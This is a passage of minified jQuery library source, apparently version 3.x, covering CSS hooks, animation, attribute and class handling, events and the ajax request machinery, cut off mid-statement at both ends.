Ve&&(i=Ve[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),w.each(["height","width"],function(e,t){w.cssHooks[t]={get:function(e,n,r){if(n)return!ze.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?et(e,t,r):se(e,Ue,function(){return et(e,t,r)})},set:function(e,n,r){var i,o=$e(e),a="border-box"===w.css(e,"boxSizing",!1,o),s=r&&Ze(e,t,r,a,o);return a&&h.scrollboxSize()===o.position&&(s-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-Ze(e,t,"border",!1,o)-.5)),s&&(i=ie.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=w.css(e,t)),Ke(e,n,s)}}}),w.cssHooks.marginLeft=_e(h.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Fe(e,"marginLeft"))||e.getBoundingClientRect().left-se(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(e,t){w.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+oe[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(w.cssHooks[e+t].set=Ke)}),w.fn.extend({css:function(e,t){return z(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=$e(e),i=t.length;a<i;a++)o[t[a]]=w.css(e,t[a],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,arguments.length>1)}});function tt(e,t,n,r,i){return new tt.prototype.init(e,t,n,r,i)}w.Tween=tt,tt.prototype={constructor:tt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=tt.propHooks[this.prop];return e&&e.get?e.get(this):tt.propHooks._default.get(this)},run:function(e){var t,n=tt.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):tt.propHooks._default.set(this),this}},tt.prototype.init.prototype=tt.prototype,tt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[w.cssProps[e.prop]]&&!w.cssHooks[e.prop]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}},tt.propHooks.scrollTop=tt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=tt.prototype.init,w.fx.step={};var nt,rt,it=/^(?:toggle|show|hide)$/,ot=/queueHooks$/;function at(){rt&&(!1===r.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(at):e.setTimeout(at,w.fx.interval),w.fx.tick())}function st(){return e.setTimeout(function(){nt=void 0}),nt=Date.now()}function ut(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=oe[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function lt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ct(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=J.get(e,"fxshow");n.queue||(null==(a=w._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,w.queue(e,"fx").length||a.empty.fire()})}));for(r in t)if(i=t[r],it.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||w.style(e,r)}if((u=!w.isEmptyObject(t))||!w.isEmptyObject(d)){f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=J.get(e,"display")),"none"===(c=w.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=w.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===w.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1;for(r in d)u||(y?"hidden"in y&&(g=y.hidden):y=J.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&fe([e],!0),p.done(function(){g||fe([e]),J.remove(e,"fxshow");for(r in d)w.style(e,r,d[r])})),u=lt(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}}function ft(e,t){var n,r,i,o,a;for(n in e)if(r=G(n),i=t[r],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=w.cssHooks[r])&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=w.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=nt||st(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},n),originalProperties:t,originalOptions:n,startTime:nt||st(),duration:n.duration,tweens:[],createTween:function(t,n){var r=w.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(ft(c,l.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(l,e,c,l.opts))return g(r.stop)&&(w._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return w.map(c,lt,l),g(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),w.fx.timer(w.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}w.Animation=w.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ue(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(M);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[ct],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=w.isEmptyObject(e),o=w.speed(t,n,r),a=function(){var t=pt(this,w.extend({},e),o);(i||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=w.timers,a=J.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ot.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||w.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=w.timers,a=r?r.length:0;for(n.finish=!0,w.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),w.each(["toggle","show","hide"],function(e,t){var n=w.fn[t];w.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ut(t,!0),e,r,i)}}),w.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){w.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(nt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),nt=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){rt||(rt=!0,at())},w.fx.stop=function(){rt=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(t,n){return t=w.fx?w.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e=r.createElement("input"),t=r.createElement("select").appendChild(r.createElement("option"));e.type="checkbox",h.checkOn=""!==e.value,h.optSelected=t.selected,(e=r.createElement("input")).value="t",e.type="radio",h.radioValue="t"===e.value}();var dt,ht=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return z(this,w.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(i=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?dt:void 0)),void 0!==n?null===n?void w.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=w.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!h.radioValue&&"radio"===t&&N(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(M);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),dt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var n=ht[t]||w.find.attr;ht[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=ht[a],ht[a]=i,i=null!=n(e,t,r)?a:null,ht[a]=o),i}});var gt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;w.fn.extend({prop:function(e,t){return z(this,w.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&w.isXMLDoc(e)||(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),h.optSelected||(w.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this});function vt(e){return(e.match(M)||[]).join(" ")}function mt(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){return Array.isArray(e)?e:"string"==typeof e?e.match(M)||[]:[]}w.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).addClass(e.call(this,t,mt(this)))});if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).removeClass(e.call(this,t,mt(this)))});if(!arguments.length)return this.attr("class","");if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])while(r.indexOf(" "+o+" ")>-1)r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(n){w(this).toggleClass(e.call(this,n,mt(this),t),t)}):this.each(function(){var t,i,o,a;if(r){i=0,o=w(this),a=xt(e);while(t=a[i++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else void 0!==e&&"boolean"!==n||((t=mt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&(" "+vt(mt(n))+" ").indexOf(t)>-1)return!0;return!1}});var bt=/\r/g;w.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=g(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,w(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=w.map(i,function(e){return null==e?"":e+""})),(t=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return(t=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(bt,""):null==n?"":n}}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:vt(w.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!N(n.parentNode,"optgroup"))){if(t=w(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=w.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=w.inArray(w.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=w.inArray(w(e).val(),t)>-1}},h.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),h.focusin="onfocusin"in e;var wt=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};w.extend(w.event,{trigger:function(t,n,i,o){var a,s,u,l,c,p,d,h,v=[i||r],m=f.call(t,"type")?t.type:t,x=f.call(t,"namespace")?t.namespace.split("."):[];if(s=h=u=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!wt.test(m+w.event.triggered)&&(m.indexOf(".")>-1&&(m=(x=m.split(".")).shift(),x.sort()),c=m.indexOf(":")<0&&"on"+m,t=t[w.expando]?t:new w.Event(m,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=x.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+x.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:w.makeArray(n,[t]),d=w.event.special[m]||{},o||!d.trigger||!1!==d.trigger.apply(i,n))){if(!o&&!d.noBubble&&!y(i)){for(l=d.delegateType||m,wt.test(l+m)||(s=s.parentNode);s;s=s.parentNode)v.push(s),u=s;u===(i.ownerDocument||r)&&v.push(u.defaultView||u.parentWindow||e)}a=0;while((s=v[a++])&&!t.isPropagationStopped())h=s,t.type=a>1?l:d.bindType||m,(p=(J.get(s,"events")||{})[t.type]&&J.get(s,"handle"))&&p.apply(s,n),(p=c&&s[c])&&p.apply&&Y(s)&&(t.result=p.apply(s,n),!1===t.result&&t.preventDefault());return t.type=m,o||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(v.pop(),n)||!Y(i)||c&&g(i[m])&&!y(i)&&((u=i[c])&&(i[c]=null),w.event.triggered=m,t.isPropagationStopped()&&h.addEventListener(m,Tt),i[m](),t.isPropagationStopped()&&h.removeEventListener(m,Tt),w.event.triggered=void 0,u&&(i[c]=u)),t.result}},simulate:function(e,t,n){var r=w.extend(new w.Event,n,{type:e,isSimulated:!0});w.event.trigger(r,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}}),h.focusin||w.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){w.event.simulate(t,e.target,w.event.fix(e))};w.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=J.access(r,t);i||r.addEventListener(e,n,!0),J.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=J.access(r,t)-1;i?J.access(r,t,i):(r.removeEventListener(e,n,!0),J.remove(r,t))}}});var Ct=e.location,Et=Date.now(),kt=/\?/;w.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+t),n};var St=/\[\]$/,Dt=/\r?\n/g,Nt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var i;if(Array.isArray(t))w.each(t,function(t,i){n||St.test(e)?r(e,i):jt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==x(t))r(e,t);else for(i in t)jt(e+"["+i+"]",t[i],n,r)}w.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&At.test(this.nodeName)&&!Nt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}});var qt=/%20/g,Lt=/#.*$/,Ht=/([?&])_=[^&]*/,Ot=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Mt=/^(?:GET|HEAD)$/,Rt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Bt=r.createElement("a");Bt.href=Ct.href;function Ft(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(M)||[];if(g(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function _t(e,t,n,r){var i={},o=e===Wt;function a(s){var u;return i[s]=!0,w.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function zt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&w.extend(!0,e,r),e}function Xt(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}function Ut(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ct.href,type:"GET",isLocal:Pt.test(Ct.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,w.ajaxSettings),t):zt(w.ajaxSettings,e)},ajaxPrefilter:Ft(It),ajaxTransport:Ft(Wt),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,a,s,u,l,c,f,p,d,h=w.ajaxSetup({},n),g=h.context||h,y=h.context&&(g.nodeType||g.jquery)?w(g):w.event,v=w.Deferred(),m=w.Callbacks("once memory"),x=h.statusCode||{},b={},T={},C="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s){s={};while(t=Ot.exec(a))s[t[1].toLowerCase()]=t[2]}t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(e=T[e.toLowerCase()]=T[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)E.always(e[E.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),k(0,t),this}};if(v.promise(E),h.url=((t||h.url||Ct.href)+"").replace(Rt,Ct.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(M)||[""],null==h.crossDomain){l=r.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Bt.protocol+"//"+Bt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),_t(It,h,n,E),c)return E;(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Mt.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(qt,"+")):(d=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(kt.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Ht,"$1"),d=(kt.test(o)?"&":"?")+"_="+Et+++d),h.url=o+d),h.ifModified&&(w.lastModified[o]&&E.setRequestHeader("If-Modified-Since",w.lastModified[o]),w.etag[o]&&E.setRequestHeader("If-None-Match",w.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&E.setRequestHeader("Content-Type",h.contentType),E.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)E.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,E,h)||c))return E.abort();if(C="abort",m.add(h.complete),E.done(h.success),E.fail(h.error),i=_t(Wt,h,n,E)){if(E.readyState=1,f&&y.trigger("ajaxSend",[E,h]),c)return E;h.async&&h.timeout>0&&(u=e.setTimeout(function(){E.abort("timeout")},h.timeout));try{c=!1,i.send(b,k)}catch(e){if(c)throw e;k(-1,e)}}else k(-1,"No Transport");function k(t,n,r,s){var l,p,d,b,T,C=n;c||(c=!0,u&&e.clearTimeout(u),i=void 0,a=s||"",E.readyState=t>0?4:0,l=t>=200&&t<300||304===t,r&&(b=Xt(h,E,r)),b=Ut(h,b,E,l),l?(h.ifModified&&((T=E.getResponseHeader("Last-Modified"))&&(w.lastModified[o]=T),(T=E.getResponseHeader("etag"))&&(w.etag[o]=T)),204===t||"HEAD"===h.type?C="nocontent":304===t?C="notmodified":(C=b.state,p=b.data,l=!(d=b.error))):(d=C,!t&&C||(C="error",t<0&&(t=0))),E.status=t,E.statusText=(n||C)+"",l?v.resolveWith(g,[p,C,E]):v.rejectWith(g,[E,C,d]),E.statusCode(x),x=void 0,f&&y.trigger(l?"ajaxSuccess":"ajaxError",[E,h,l?p:d]),m.fireWith(g,[E,C]),f&&(y.trigger("ajaxComplete",[E,h]),--w.active||w.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,t){w[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:i,data:n,success:r},w.isPlainObject(e)&&e))}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){w(this).wrapInner(e.call(this,t))}):this.each(function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){w(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=w.ajaxSettings.xhr();h.cors=!!Gt&&"withCredentials"in Gt,h.ajax=Gt=!!Gt,w.ajaxTransport(function(t){var n,r;if(h.cors||Gt&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)s.setRequestHeader(a,i[a]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Vt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof 